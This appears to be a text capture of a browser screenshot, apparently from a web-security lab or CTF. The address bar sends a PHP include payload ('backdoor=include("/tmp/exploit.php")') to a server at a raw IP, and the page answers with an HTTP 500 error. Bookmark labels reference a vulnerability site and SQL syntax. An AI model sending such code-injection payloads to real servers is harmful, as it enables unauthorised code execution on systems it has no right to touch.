 39.102.69.87:30089/?backdoor=include("/tmp/exploit.php");
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,...
该网页无法正常运作
39.102.69.87 目前无法处理此请求。
HTTP ERROR 500
重新加载